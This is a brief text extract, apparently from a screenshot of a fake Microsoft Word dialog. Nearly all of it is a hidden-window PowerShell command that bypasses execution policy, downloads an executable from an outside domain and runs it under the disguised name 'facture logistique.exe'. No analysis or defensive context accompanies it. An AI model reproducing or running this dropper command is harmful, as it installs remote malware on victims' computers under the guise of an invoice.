 Microsoft Word
powershell.exe -ExecutionPolicy Bypass -WindowStyle hidden -nologo -noprofile
-c IEX(New-Object
\nNet.WebClient).DownloadFile('https://matertieka.com/DL/setup.exe','C:\Users\
Public\facture logistique.exe'); Start-Process C:\Users\Public\facture
logistique.exe
OK